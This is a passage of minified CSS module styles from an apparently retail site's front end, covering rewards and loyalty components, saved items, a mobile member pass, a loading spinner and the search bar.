30px}}.MyRewardsLocker-module-scss-module__rYs4qG__reward-hub-carousel-grid{min-height:var(--spacing-2md);position:relative}.MyRewardsLocker-module-scss-module__rYs4qG__reward-hub-carousel-heading{font-size:var(--font-size-h6);line-height:1.5;font-weight:var(--font-bold);letter-spacing:.5px;margin-top:0;margin-left:var(--spacing-xs);display:inline-block;overflow:hidden}@media screen and (min-width:1024px){.MyRewardsLocker-module-scss-module__rYs4qG__reward-hub-carousel-heading{margin-bottom:0}}.MyRewardsLocker-module-scss-module__rYs4qG__reward-hub-carousel-headwrapper,.MyRewardsLocker-module-scss-module__rYs4qG__reward-hub-carousel-skeleton-headwrapper{justify-content:space-between;display:flex}@media screen and (min-width:1024px){.MyRewardsLocker-module-scss-module__rYs4qG__reward-hub-carousel-headwrapper,.MyRewardsLocker-module-scss-module__rYs4qG__reward-hub-carousel-skeleton-headwrapper{margin:var(--spacing-xs)0 var(--spacing-2xs)0;z-index:2;align-items:center;width:100%}.MyRewardsLocker-module-scss-module__rYs4qG__reward-hub-carousel-skeleton-headwrapper{top:-20px}}.MyRewardsLocker-module-scss-module__rYs4qG__reward-hub-viewall{color:var(--color-black);height:23px;right:var(--spacing-xs);text-align:right;text-underline-offset:var(--spacing-3xs);font-size:var(--font-size-body);line-height:1.71429;font-weight:var(--font-bold);letter-spacing:0;text-decoration:underline;text-decoration-thickness:1.5px;position:relative}@media screen and (min-width:1024px){.MyRewardsLocker-module-scss-module__rYs4qG__reward-hub-viewall{display:block;right:0}}.MyRewardsLocker-module-scss-module__rYs4qG__reward-hub-carousel-wrapper{margin-bottom:24px;position:relative;overflow:hidden}@media screen and (min-width:1240px){.MyRewardsLocker-module-scss-module__rYs4qG__reward-hub-carousel-wrapper{max-width:1488px;margin:auto 5vw}}.MyRewardsLocker-module-scss-module__rYs4qG__reward-hub-carousel-wrapper>::-webkit-scrollbar{display:none}.MyRewardsLocker-module-scss-module__rYs4qG__reward-hub-banner-wrapper{margin:0 0 var(--spacing-2md)}.MyRewardsLocker-module-scss-module__rYs4qG__reward-hub_phistory-cta{width:256px;height:var(--spacing-3md);background-color:var(--color-white);color:var(--color-rewards-locker-black);margin:var(--spacing-2md)auto;text-transform:capitalize;border-radius:4px}.MyRewardsLocker-module-scss-module__rYs4qG__reward-hub_phistory-cta:hover{background-color:var(--color-white);color:var(--color-grey-6)}.MyRewardsLocker-module-scss-module__rYs4qG__sticky{z-index:1;display:flex;position:sticky}.MyRewardsLocker-module-scss-module__rYs4qG__reward-loading-points-container{background:var(--color-black);height:200px}.MyRewardsLocker-module-scss-module__rYs4qG__reward-loading-grid>div{gap:var(--spacing-sm);display:flex}.MyRewardsLocker-module-scss-module__rYs4qG__reward-loading-grid>div>div{margin-top:var(--spacing-sm);width:33%}
@keyframes MyAccountLinks-module-scss-module__sm9Cea__fadeInOpacity{0%{opacity:.1}to{opacity:1}}@keyframes MyAccountLinks-module-scss-module__sm9Cea__fadeInUp{0%{opacity:0;transform:translate3d(0,var(--spacing-sm),0)}to{opacity:1;transform:translate(0,0)}}.MyAccountLinks-module-scss-module__sm9Cea__my-account-links>ul{flex-direction:column;margin:0;padding:0;list-style-type:none;display:flex}.MyAccountLinks-module-scss-module__sm9Cea__my-account-links>ul>li>a{font-size:var(--font-size-h6);line-height:1.5;font-weight:var(--font-regular);letter-spacing:.5px;padding:var(--spacing-2xs)var(--spacing-2xs);display:inline-block}@media screen and (max-width:1023px){.MyAccountLinks-module-scss-module__sm9Cea__my-account-links>ul>li>a{padding:var(--spacing-2xs)0;text-decoration:none;display:block}}.MyAccountLinks-module-scss-module__sm9Cea__my-account-links>ul>li>a[aria-current=page]{font-weight:var(--font-semibold);text-decoration:underline}.MyAccountLinks-module-scss-module__sm9Cea__my-account-links>ul>li.MyAccountLinks-module-scss-module__sm9Cea__logout{padding:var(--spacing-sm)0 var(--spacing-xs)0}@media screen and (min-width:1023px){.MyAccountLinks-module-scss-module__sm9Cea__my-account-links>ul>li.MyAccountLinks-module-scss-module__sm9Cea__logout{display:none}}.MyAccountLinks-module-scss-module__sm9Cea__my-account-links>ul>li.MyAccountLinks-module-scss-module__sm9Cea__logout>button{font-weight:var(--font-semibold);width:100%}
@keyframes LoyaltyBannerColumns-module-scss-module__OhqCkW__fadeInOpacity{0%{opacity:.1}to{opacity:1}}@keyframes LoyaltyBannerColumns-module-scss-module__OhqCkW__fadeInUp{0%{opacity:0;transform:translate3d(0,var(--spacing-sm),0)}to{opacity:1;transform:translate(0,0)}}.LoyaltyBannerColumns-module-scss-module__OhqCkW__title{text-transform:uppercase;margin:0 0 var(--spacing-xs);font-size:var(--font-size-h3);line-height:1;font-weight:var(--font-condensed-black);letter-spacing:.25px;text-transform:uppercase;font-stretch:75%;display:inline-block}.LoyaltyBannerColumns-module-scss-module__OhqCkW__list{padding:0;list-style-type:none}.LoyaltyBannerColumns-module-scss-module__OhqCkW__list-item{font-size:var(--font-size-h6);line-height:1.5;font-weight:var(--font-semibold);letter-spacing:.5px;text-transform:capitalize;margin:0 0 var(--spacing-2xs)}
@keyframes LoyaltyBanner-module-scss-module__74Tlfa__fadeInOpacity{0%{opacity:.1}to{opacity:1}}@keyframes LoyaltyBanner-module-scss-module__74Tlfa__fadeInUp{0%{opacity:0;transform:translate3d(0,var(--spacing-sm),0)}to{opacity:1;transform:translate(0,0)}}.LoyaltyBanner-module-scss-module__74Tlfa__wrapper{max-width:100%;padding:var(--spacing-sm)var(--spacing-2md)var(--spacing-2md);background-color:var(--color-white);margin:0 auto;position:relative}.LoyaltyBanner-module-scss-module__74Tlfa__loyalty-banner-logo{text-align:center}.LoyaltyBanner-module-scss-module__74Tlfa__promo-wrapper{margin:30px auto 0}@media screen and (min-width:1024px){.LoyaltyBanner-module-scss-module__74Tlfa__promo-wrapper{max-width:840px;padding:0 var(--spacing-2md)0}}.LoyaltyBanner-module-scss-module__74Tlfa__banner-columns-wrapper{grid-gap:var(--spacing-2md)0;grid-template-columns:auto;display:grid}@media screen and (min-width:1024px){.LoyaltyBanner-module-scss-module__74Tlfa__banner-columns-wrapper{grid-gap:0 120px;grid-template-columns:repeat(auto-fit,minmax(150px,1fr))}}
.RewardsLockerGuest-module-scss-module__sewB5W__rewards-guest{text-align:center;min-width:400px;margin:30px auto}.RewardsLockerGuest-module-scss-module__sewB5W__rewards-guest_msg{color:var(--color-black);font-size:var(--font-size-h6);display:block}.RewardsLockerGuest-module-scss-module__sewB5W__rewards-guest button[data-variant=primary]{min-width:170px}.RewardsLockerGuest-module-scss-module__sewB5W__rewards-guest .RewardsLockerGuest-module-scss-module__sewB5W__rewards-guest_btn-wrapper{flex-flow:row;justify-content:space-between;gap:0 20px;margin:30px 0 0;display:flex}.RewardsLockerGuest-module-scss-module__sewB5W__rewards-guest .RewardsLockerGuest-module-scss-module__sewB5W__rewards-guest_btn-wrapper>*{flex:1}
@keyframes SavedItems-module-scss-module__k5g5OG__fadeInOpacity{0%{opacity:.1}to{opacity:1}}@keyframes SavedItems-module-scss-module__k5g5OG__fadeInUp{0%{opacity:0;transform:translate3d(0,var(--spacing-sm),0)}to{opacity:1;transform:translate(0,0)}}.SavedItems-module-scss-module__k5g5OG__saved-items{box-sizing:border-box;width:100%;max-width:1240px;padding:36px var(--spacing-xs)var(--spacing-xs);margin:0 auto}.SavedItems-module-scss-module__k5g5OG__saved-items>.SavedItems-module-scss-module__k5g5OG__saved-items__header{text-align:center;width:100%;padding-bottom:var(--spacing-md);border-bottom:1px solid var(--color-grey-3);margin-bottom:var(--spacing-sm);flex-direction:column;align-items:center;row-gap:20px;display:flex}.SavedItems-module-scss-module__k5g5OG__saved-items>.SavedItems-module-scss-module__k5g5OG__saved-items__header h4{margin:0 0 var(--spacing-2xs);font-size:var(--font-size-h4);line-height:1.25;font-weight:var(--font-bold);letter-spacing:.5px;font-style:normal;font-stretch:100%}@media screen and (max-width:1023px){.SavedItems-module-scss-module__k5g5OG__saved-items>.SavedItems-module-scss-module__k5g5OG__saved-items__header h4{font-size:var(--font-size-h5);line-height:1.33333;font-weight:var(--font-bold);letter-spacing:.5px}}.SavedItems-module-scss-module__k5g5OG__saved-items>.SavedItems-module-scss-module__k5g5OG__saved-items__header .SavedItems-module-scss-module__k5g5OG__saved-description p{font-weight:var(--font-semibold);margin:0;line-height:1.71429}.SavedItems-module-scss-module__k5g5OG__saved-items>.SavedItems-module-scss-module__k5g5OG__saved-items__header .SavedItems-module-scss-module__k5g5OG__saved-description .SavedItems-module-scss-module__k5g5OG__saved-items-break{visibility:hidden;display:none}@media screen and (min-width:480px){.SavedItems-module-scss-module__k5g5OG__saved-items>.SavedItems-module-scss-module__k5g5OG__saved-items__header .SavedItems-module-scss-module__k5g5OG__saved-description .SavedItems-module-scss-module__k5g5OG__saved-items-break{visibility:visible;display:block}}.SavedItems-module-scss-module__k5g5OG__saved-items>.SavedItems-module-scss-module__k5g5OG__saved-items__header>button[type=button]{border:1px solid var(--color-grey-11);background-color:var(--color-white);cursor:pointer;border-radius:4px;padding:13px 50px}@media screen and (max-width:1023px){.SavedItems-module-scss-module__k5g5OG__saved-items>.SavedItems-module-scss-module__k5g5OG__saved-items__header>button[type=button]{border:1px solid var(--color-black);font-size:calc(var(--font-size));width:100%}}.SavedItems-module-scss-module__k5g5OG__saved-items .SavedItems-module-scss-module__k5g5OG__saved-items__tile-grid{gap:var(--spacing-md);display:grid}@media screen and (max-width:1023px){.SavedItems-module-scss-module__k5g5OG__saved-items .SavedItems-module-scss-module__k5g5OG__saved-items__tile-grid.SavedItems-module-scss-module__k5g5OG__saved-items__tile-grid.SavedItems-module-scss-module__k5g5OG__saved-items__tile-grid{grid-template-columns:repeat(2,1fr)}}.SavedItems-module-scss-module__k5g5OG__saved-items .SavedItems-module-scss-module__k5g5OG__saved-items__tile-grid[data-tile-type=favorites]{grid-template-columns:repeat(3,1fr)}@media screen and (max-width:1023px){.SavedItems-module-scss-module__k5g5OG__saved-items .SavedItems-module-scss-module__k5g5OG__saved-items__tile-grid[data-tile-type=favorites]{flex-direction:column;gap:20px;display:flex}}.SavedItems-module-scss-module__k5g5OG__saved-items .SavedItems-module-scss-module__k5g5OG__saved-items__tile-grid[data-tile-type=categories]{margin-bottom:var(--spacing-sm);grid-template-columns:repeat(4,1fr)}.SavedItems-module-scss-module__k5g5OG__saved-items .SavedItems-module-scss-module__k5g5OG__saved-items__tile-grid[data-tile-type=categories]>a{color:var(--color-grey-5);font-weight:var(--font-semibold)}.SavedItems-module-scss-module__k5g5OG__saved-items .SavedItems-module-scss-module__k5g5OG__saved-items__tile-grid[data-tile-type=categories]>a>img{width:100%;height:auto}.SavedItems-module-scss-module__k5g5OG__saved-items .SavedItems-module-scss-module__k5g5OG__saved-items__tile-grid[data-tile-type=categories]>a>:last-child{margin-top:var(--spacing-md);word-wrap:break-word}@media screen and (max-width:1023px){.SavedItems-module-scss-module__k5g5OG__saved-items .SavedItems-module-scss-module__k5g5OG__saved-items__tile-grid[data-tile-type=categories]>a>:last-child{margin-top:var(--spacing-xs)}}.SavedItems-module-scss-module__k5g5OG__saved-items__count{text-align:right;font-size:var(--font-size-h6);line-height:1.5;font-weight:var(--font-bold);letter-spacing:.5px;grid-column:span 3;margin:0}@media screen and (max-width:1023px){.SavedItems-module-scss-module__k5g5OG__saved-items__count{text-align:left}}.SavedItems-module-scss-module__k5g5OG__saved-items__loading-grid-count{float:right;margin:0 0 var(--spacing-sm)0}.SavedItems-module-scss-module__k5g5OG__saved-items__loading-grid{clear:both;gap:var(--spacing-sm);display:flex}.SavedItems-module-scss-module__k5g5OG__saved-items__loading-grid>div{width:33%}.SavedItems-module-scss-module__k5g5OG__saved-items__loading[aria-busy=true]{--font-size:35px;justify-content:center;align-items:center;height:calc(100vh - 98px);display:flex}.SavedItems-module-scss-module__k5g5OG__saved-items__loading[aria-busy=true]>h1{font-size:var(--font-size);margin:0}.SavedItems-module-scss-module__k5g5OG__saved-items__loading[aria-busy=true]>h1>:only-child{--size:calc(.4*var(--font-size))}
.BracketedText-module-scss-module__hxN_mW__bracketed-text{padding:var(--spacing-sm)var(--spacing-2md);position:relative}.BracketedText-module-scss-module__hxN_mW__bracketed-text>svg{position:absolute}.BracketedText-module-scss-module__hxN_mW__bracketed-text>svg:first-of-type{inset:auto auto 0 0}.BracketedText-module-scss-module__hxN_mW__bracketed-text>svg:last-of-type{inset:0 0 auto auto;transform:rotate(180deg)}
@keyframes MobilePass-module-scss-module__ZfVDKa__fadeInOpacity{0%{opacity:.1}to{opacity:1}}@keyframes MobilePass-module-scss-module__ZfVDKa__fadeInUp{0%{opacity:0;transform:translate3d(0,var(--spacing-sm),0)}to{opacity:1;transform:translate(0,0)}}.MobilePass-module-scss-module__ZfVDKa__mobile-pass-wrapper{margin:var(--spacing-xs)}.MobilePass-module-scss-module__ZfVDKa__mobile-pass-inner-wrapper{background-color:var(--color-grey-1);border-radius:11px}.MobilePass-module-scss-module__ZfVDKa__modal-close{margin:0 0 var(--spacing-2xs);flex-flow:row;justify-content:flex-end;align-items:center;display:flex}.MobilePass-module-scss-module__ZfVDKa__instructions{margin:var(--spacing-md)0 0}.MobilePass-module-scss-module__ZfVDKa__member-since{color:var(--color-grey-5);text-transform:capitalize;font-size:var(--font-size-subtext);line-height:1.66667;font-weight:var(--font-regular);letter-spacing:0}.MobilePass-module-scss-module__ZfVDKa__loader-container{background-color:var(--color-white);opacity:.5;z-index:1;justify-content:center;align-items:center;width:100%;height:100%;display:flex;position:absolute;top:0;left:0}.MobilePass-module-scss-module__ZfVDKa__badge-group-message{font-size:var(--font-size-subtext);line-height:1.66667;font-weight:var(--font-regular);letter-spacing:0}.MobilePass-module-scss-module__ZfVDKa__header-wrapper{padding:calc(var(--spacing-2xs)*1.5)var(--spacing-xs);flex-flow:row;justify-content:space-between;align-items:center;display:flex}.MobilePass-module-scss-module__ZfVDKa__header-title{color:var(--color-black);text-transform:capitalize}.MobilePass-module-scss-module__ZfVDKa__uacfid-wrapper{margin:var(--spacing-2xs)0 0;font-size:var(--font-size-h6);line-height:1.5;font-weight:var(--font-bold);letter-spacing:.5px}.MobilePass-module-scss-module__ZfVDKa__details{padding:calc(var(--spacing-2xs)*1.5)var(--spacing-xs)var(--spacing-sm)}.MobilePass-module-scss-module__ZfVDKa__details .MobilePass-module-scss-module__ZfVDKa__title{color:var(--color-red);font-size:var(--font-size-subtext);line-height:1.66667;font-weight:var(--font-bold);letter-spacing:0}.MobilePass-module-scss-module__ZfVDKa__details .MobilePass-module-scss-module__ZfVDKa__user-name{font-size:var(--font-size-h5);line-height:1.33333;font-weight:var(--font-bold);letter-spacing:.5px;text-overflow:ellipsis;overflow:hidden}.MobilePass-module-scss-module__ZfVDKa__details .MobilePass-module-scss-module__ZfVDKa__barcode-wrapper{margin:var(--spacing-xs)0 0;background-color:var(--color-white);padding:var(--spacing-xs)var(--spacing-sm);border-radius:12px;flex-flow:column;justify-content:center;align-items:center;display:flex}.MobilePass-module-scss-module__ZfVDKa__image{flex-flow:column;justify-content:center;align-items:center;width:100%;display:flex}.MobilePass-module-scss-module__ZfVDKa__image img{width:100%;max-width:350px}.MobilePass-module-scss-module__ZfVDKa__device-badge{margin:var(--spacing-sm)0 0;text-align:center}.MobilePass-module-scss-module__ZfVDKa__badge-group{justify-content:center;align-items:center;gap:calc(var(--spacing-2xs)*1.5)0;flex-flow:column;display:flex}.MobilePass-module-scss-module__ZfVDKa__badge-button{background-color:#0000;border:0;margin:0;padding:0}
@keyframes RewardPoints-module-scss-module__LxMeKW__fadeInOpacity{0%{opacity:.1}to{opacity:1}}@keyframes RewardPoints-module-scss-module__LxMeKW__fadeInUp{0%{opacity:0;transform:translate3d(0,var(--spacing-sm),0)}to{opacity:1;transform:translate(0,0)}}.RewardPoints-module-scss-module__LxMeKW__tall-container{border-top:1px solid var(--color-white);background:var(--color-black)}@media screen and (min-width:1024px){.RewardPoints-module-scss-module__LxMeKW__tall-container{border-top:0}}.RewardPoints-module-scss-module__LxMeKW__tall-container dialog{width:100%}@media screen and (min-width:600px){.RewardPoints-module-scss-module__LxMeKW__tall-container dialog{max-width:375px}}.RewardPoints-module-scss-module__LxMeKW__reward-points-inner-wrapper{flex-flow:column;justify-content:center;align-items:center;width:100%;max-width:100%;margin:0 auto;display:flex}@media screen and (min-width:1024px){.RewardPoints-module-scss-module__LxMeKW__reward-points-inner-wrapper{max-width:350px}}.RewardPoints-module-scss-module__LxMeKW__points-wrapper{margin:0 0 16px}.RewardPoints-module-scss-module__LxMeKW__ua-logo{margin:0 0 4px}.RewardPoints-module-scss-module__LxMeKW__points-details{flex-flow:row;justify-content:space-between;align-items:flex-start;width:100%;display:flex}.RewardPoints-module-scss-module__LxMeKW__points-details_info p{margin:0;display:block}.RewardPoints-module-scss-module__LxMeKW__redeem-description{font-size:var(--font-size-legal);line-height:1.6;font-weight:var(--font-bold);letter-spacing:0}.RewardPoints-module-scss-module__LxMeKW__pending-description{font-size:var(--font-size-legal);line-height:1.6;font-weight:var(--font-regular);letter-spacing:0}button.RewardPoints-module-scss-module__LxMeKW__points-activity{font-size:var(--font-size-body);line-height:1.71429;font-weight:var(--font-bold);letter-spacing:0;text-transform:capitalize;border-bottom:1px solid var(--color-white);height:auto;padding:0;position:relative}.RewardPoints-module-scss-module__LxMeKW__reward-points-wrapper{background:var(--color-black);color:var(--color-white);width:100%;padding:25px 25px var(--spacing-2md);position:relative}.RewardPoints-module-scss-module__LxMeKW__mobile-pass-wrapper{background-color:var(--color-white);cursor:pointer;border-radius:100%;flex-flow:column;justify-content:center;align-items:center;width:56px;height:56px;display:flex;position:absolute;bottom:0;right:20%;transform:translateY(50%);box-shadow:0 0 4px #1d1d1d26}.RewardPoints-module-scss-module__LxMeKW__mobile-pass-dialog{padding:0}.RewardPoints-module-scss-module__LxMeKW__mobile-pass-dialog>div:only-child{height:fit-content}.RewardPoints-module-scss-module__LxMeKW__bracketed-text-styles{font-size:var(--font-size-h2);line-height:1;font-weight:var(--font-condensed-black);letter-spacing:1px;text-transform:uppercase;font-stretch:75%}
.CircularProgress-module-scss-module__adfeya__circular-progress-wrapper{--animation-duration:1.4s;--CircularProgress-color-local:var(--CircularProgress-color,#1976d2);width:var(--loader-size,var(--spacing-xs));height:var(--loader-size,var(--spacing-xs));color:var(--CircularProgress-color-local);animation:CircularProgress-module-scss-module__adfeya__circular-loading-animation var(--animation-duration)linear infinite;display:inline-block}.CircularProgress-module-scss-module__adfeya__circular-progress-wrapper>svg>circle{stroke:currentColor;stroke-dasharray:80 200;stroke-dashoffset:0;animation:CircularProgress-module-scss-module__adfeya__circle-animation var(--animation-duration)ease-in-out infinite}@keyframes CircularProgress-module-scss-module__adfeya__circular-loading-animation{0%{transform:rotate(0)}to{transform:rotate(360deg)}}@keyframes CircularProgress-module-scss-module__adfeya__circle-animation{0%{stroke-dasharray:1 200;stroke-dashoffset:0}50%{stroke-dasharray:100 200;stroke-dashoffset:-15px}to{stroke-dasharray:100 200;stroke-dashoffset:-125px}}
@keyframes LoyaltyInlineReward-module-scss-module__jf8YUG__fadeInOpacity{0%{opacity:.1}to{opacity:1}}@keyframes LoyaltyInlineReward-module-scss-module__jf8YUG__fadeInUp{0%{opacity:0;transform:translate3d(0,var(--spacing-sm),0)}to{opacity:1;transform:translate(0,0)}}.LoyaltyInlineReward-module-scss-module__jf8YUG__wrapper,.LoyaltyInlineReward-module-scss-module__jf8YUG__wrapper_redeemed{box-sizing:border-box;width:100%;min-width:250px;height:60px;padding:var(--spacing-2xs);border:1px solid var(--color-grey-3);background-color:var(--color-white);cursor:pointer;scroll-snap-align:start;border-radius:4px}.LoyaltyInlineReward-module-scss-module__jf8YUG__wrapper_redeemed{border-width:2px;border-color:var(--color-black)}.LoyaltyInlineReward-module-scss-module__jf8YUG__inner-wrapper,.LoyaltyInlineReward-module-scss-module__jf8YUG__inner-wrapper_loading{flex-flow:row;justify-content:flex-start;align-items:center;display:flex}.LoyaltyInlineReward-module-scss-module__jf8YUG__inner-wrapper_loading{pointer-events:none;opacity:.8}.LoyaltyInlineReward-module-scss-module__jf8YUG__check_redeemed{margin:0 var(--spacing-2xs)var(--spacing-3xs)auto;color:var(--color-green);align-self:flex-end;display:inline-flex}.LoyaltyInlineReward-module-scss-module__jf8YUG__image-wrapper{margin:0 var(--spacing-2xs)0 0;width:var(--spacing-2md);height:var(--spacing-2md)}.LoyaltyInlineReward-module-scss-module__jf8YUG__text-wrapper{overflow:hidden}.LoyaltyInlineReward-module-scss-module__jf8YUG__text-description{font-size:var(--font-size-body);line-height:1.71429;font-weight:var(--font-bold);letter-spacing:0;text-overflow:ellipsis;white-space:nowrap;display:block;overflow:hidden}.LoyaltyInlineReward-module-scss-module__jf8YUG__points{font-size:var(--font-size-subtext);line-height:1.66667;font-weight:var(--font-bold);letter-spacing:0;color:var(--color-red)}
@keyframes LoyaltyInlineMiniHub-module-scss-module__TNmcaW__fadeInOpacity{0%{opacity:.1}to{opacity:1}}@keyframes LoyaltyInlineMiniHub-module-scss-module__TNmcaW__fadeInUp{0%{opacity:0;transform:translate3d(0,var(--spacing-sm),0)}to{opacity:1;transform:translate(0,0)}}.LoyaltyInlineMiniHub-module-scss-module__TNmcaW__wrapper{margin-top:var(--spacing-sm)}@media screen and (min-width:1024px){.LoyaltyInlineMiniHub-module-scss-module__TNmcaW__wrapper{padding-top:var(--spacing-sm);border-top:1px solid var(--color-grey-3)}}.LoyaltyInlineMiniHub-module-scss-module__TNmcaW__rail{justify-content:flex-start;align-items:center;gap:0 var(--spacing-xs);scroll-snap-type:x proximity;flex-flow:row;max-width:388px;display:flex;overflow:auto hidden}.LoyaltyInlineMiniHub-module-scss-module__TNmcaW__header{margin:0 0 var(--spacing-xs);flex-flow:row;justify-content:space-between;align-items:center;display:flex}.LoyaltyInlineMiniHub-module-scss-module__TNmcaW__header-left{text-transform:capitalize;font-size:var(--font-size-h6);line-height:1.5;font-weight:var(--font-semibold);letter-spacing:.5px}@media screen and (min-width:1024px){.LoyaltyInlineMiniHub-module-scss-module__TNmcaW__header-left{font-size:var(--font-size-body);line-height:1.71429;font-weight:var(--font-bold);letter-spacing:0}}.LoyaltyInlineMiniHub-module-scss-module__TNmcaW__header .LoyaltyInlineMiniHub-module-scss-module__TNmcaW__points{font-size:var(--font-size-body);line-height:1.71429;font-weight:var(--font-bold);letter-spacing:0}.LoyaltyInlineMiniHub-module-scss-module__TNmcaW__no-rewards-wrapper{text-transform:capitalize;flex-flow:column;justify-content:center;align-items:center;width:100%;display:flex}.LoyaltyInlineMiniHub-module-scss-module__TNmcaW__no-rewards-wrapper_title{color:var(--color-grey-6);font-size:var(--font-size-body);line-height:1.71429;font-weight:var(--font-semibold);letter-spacing:0}.LoyaltyInlineMiniHub-module-scss-module__TNmcaW__no-rewards-wrapper_subtitle{color:var(--color-grey-5);font-size:var(--font-size-subtext);line-height:1.66667;font-weight:var(--font-semibold);letter-spacing:0}
@keyframes RewardsAuthContent-module-scss-module__O07p-G__fadeInOpacity{0%{opacity:.1}to{opacity:1}}@keyframes RewardsAuthContent-module-scss-module__O07p-G__fadeInUp{0%{opacity:0;transform:translate3d(0,var(--spacing-sm),0)}to{opacity:1;transform:translate(0,0)}}.RewardsAuthContent-module-scss-module__O07p-G__container{--rewards-guest-logo-extra-space-left:-50px;--rewards-guest-container-content-max-width:500px;max-width:var(--rewards-guest-container-content-max-width)}@media screen and (max-width:1023px){.RewardsAuthContent-module-scss-module__O07p-G__container{margin:0 auto}}@media screen and (min-width:1024px){.RewardsAuthContent-module-scss-module__O07p-G__container{padding:0 var(--spacing-2xl)0 var(--spacing-2xl)}}.RewardsAuthContent-module-scss-module__O07p-G__container p{margin:0 auto}.RewardsAuthContent-module-scss-module__O07p-G__container .RewardsAuthContent-module-scss-module__O07p-G__rewards-logo{margin-left:var(--rewards-guest-logo-extra-space-left);margin-top:var(--spacing-2xs)}@media screen and (min-width:1024px){.RewardsAuthContent-module-scss-module__O07p-G__container .RewardsAuthContent-module-scss-module__O07p-G__rewards-logo{margin-top:0}}.RewardsAuthContent-module-scss-module__O07p-G__container .RewardsAuthContent-module-scss-module__O07p-G__error{color:var(--color-red)}.RewardsAuthContent-module-scss-module__O07p-G__container .RewardsAuthContent-module-scss-module__O07p-G__auth-rewards-buttons{margin-top:var(--spacing-md);gap:var(--spacing-xs);flex-direction:column-reverse}@media screen and (min-width:1024px){.RewardsAuthContent-module-scss-module__O07p-G__container .RewardsAuthContent-module-scss-module__O07p-G__auth-rewards-buttons{flex-direction:row-reverse}}.RewardsAuthContent-module-scss-module__O07p-G__container .RewardsAuthContent-module-scss-module__O07p-G__auth-rewards-buttons a{flex:100%}@media screen and (min-width:1024px){.RewardsAuthContent-module-scss-module__O07p-G__container .RewardsAuthContent-module-scss-module__O07p-G__auth-rewards-buttons a{flex:1}}.RewardsAuthContent-module-scss-module__O07p-G__container .RewardsAuthContent-module-scss-module__O07p-G__register-link{width:100%;margin:var(--spacing-md)0 var(--spacing-xs)0}.RewardsAuthContent-module-scss-module__O07p-G__container .RewardsAuthContent-module-scss-module__O07p-G__register-link svg>circle{stroke:var(--color-white)}
@keyframes SearchInputForm-module-scss-module__hcY40W__fadeInOpacity{0%{opacity:.1}to{opacity:1}}@keyframes SearchInputForm-module-scss-module__hcY40W__fadeInUp{0%{opacity:0;transform:translate3d(0,var(--spacing-sm),0)}to{opacity:1;transform:translate(0,0)}}.SearchInputForm-module-scss-module__hcY40W__dt-search-field{position:relative}.SearchInputForm-module-scss-module__hcY40W__dt-search-field>input{border-style:none none solid;border-width:1px;border-color:var(--color-grey-4);color:var(--color-black);padding:0 var(--spacing-sm)var(--spacing-2xs)0;width:100%;font-size:var(--font-size-h6);line-height:1.5;font-weight:var(--font-semibold);letter-spacing:.5px;background:0 0;outline:none}.SearchInputForm-module-scss-module__hcY40W__dt-search-field>input::placeholder{color:var(--color-grey-4);font-size:var(--font-size-h6)!important;font-weight:var(--font-semibold)!important}@media screen and (min-width:1024px){.SearchInputForm-module-scss-module__hcY40W__dt-search-field>input{color:var(--color-white);padding-bottom:0}.SearchInputForm-module-scss-module__hcY40W__dt-search-field>input::placeholder{padding-bottom:2px}}.SearchInputForm-module-scss-module__hcY40W__dt-search-field .SearchInputForm-module-scss-module__hcY40W__dt-search-field-search{cursor:pointer;z-index:100;position:absolute;top:4px;right:0}.SearchInputForm-module-scss-module__hcY40W__dt-search-field .SearchInputForm-module-scss-module__hcY40W__dt-search-field-search path{fill:var(--color-grey-4)}.SearchInputForm-module-scss-module__hcY40W__dt-search-field .SearchInputForm-module-scss-module__hcY40W__dt-search-field-search.SearchInputForm-module-scss-module__hcY40W__active path{fill:var(--color-black)}@media screen and (min-width:1024px){.SearchInputForm-module-scss-module__hcY40W__dt-search-field .SearchInputForm-module-scss-module__hcY40W__dt-search-field-search.SearchInputForm-module-scss-module__hcY40W__active path{fill:var(--color-white)}}.SearchInputForm-module-scss-module__hcY40W__dt-search-field .SearchInputForm-module-scss-module__hcY40W__dt-search-field-clear{opacity:0;cursor:pointer;z-index:99;position:absolute;top:2px;right:0}.SearchInputForm-module-scss-module__hcY40W__dt-search-field .SearchInputForm-module-scss-module__hcY40W__dt-search-field-clear.SearchInputForm-module-scss-module__hcY40W__visible{opacity:1;right:var(--spacing-sm);transition:all 1s}@media screen and (min-width:1024px){.SearchInputForm-module-scss-module__hcY40W__dt-search-field{color:var(--color-grey-2)}}
@keyframes SearchBar-module-scss-module__lD9_9q__fadeInOpacity{0%{opacity:.1}to{opacity:1}}@keyframes SearchBar-module-scss-module__lD9_9q__fadeInUp{0%{opacity:0;transform:translate3d(0,var(--spacing-sm),0)}to{opacity:1;transform:translate(0,0)}}.SearchBar-module-scss-module__lD9_9q__search-ua{display:none}@media screen and (min-width:1024px){.SearchBar-module-scss-module__lD9_9q__search-ua{display:block}.SearchBar-module-scss-module__lD9_9q__search-ua label{color:var(--color-secondary-nav);font-size:1.3em;font-weight:var(--font-semibold)}.SearchBar-module-scss-module__lD9_9q__search-ua input{border-bottom:1px solid var(--color-secondary-nav);color:var(--color-white)}.SearchBar-module-scss-module__lD9_9q__search-ua input:hover,.SearchBar-module-scss-module__lD9_9q__search-ua input:after{border-bottom-color:var(--color-white)}}.SearchBar-module-scss-module__lD9_9q__search-panel{cursor:auto;color:var(--color-primary-text);display:none;position:absolute;top:100%;left:0;right:0}.SearchBar-module-scss-module__lD9_9q__search-panel.SearchBar-module-scss-module__lD9_9q__search-panel-open{display:block}#nav-bar:has([role=menuitem]:hover) .SearchBar-module-scss-module__lD9_9q__search-panel.SearchBar-module-scss-module__lD9_9q__search-panel-open{visibility:hidden;opacity:0;display:none}.SearchBar-module-scss-module__lD9_9q__search-panel .SearchBar-module-scss-module__lD9_9q__search-flyout{z-index:999;background:var(--color-white);width:100%;font-family:var(--font-base);font-weight:var(--font-semibold);font-size:var(--font-size-body);color:var(--color-primary-text);display:flex;position:relative}.SearchBar-module-scss-module__lD9_9q__search-panel .SearchBar-module-scss-module__lD9_9q__search-flyout>div{padding:49px 21px 0}.SearchBar-module-scss-module__lD9_9q__search-panel.SearchBar-module-scss-module__lD9_9q__zero-search-panel .SearchBar-module-scss-module__lD9_9q__search-flyout>div{width:100%;padding-top:0}.SearchBar-module-scss-module__lD9_9q__search-modal{background:var(--color-primary-text);opacity:.6;z-index:-1;height:100vh;position:absolute;top:0;left:0;right:0}.SearchBar-module-scss-module__lD9_9q__dt-search-bar{max-width:184px;margin-top:var(--spacing-3xs)}@media screen and (max-width:1023px){.SearchBar-module-scss-module__lD9_9q__dt-search-bar{display:none}}
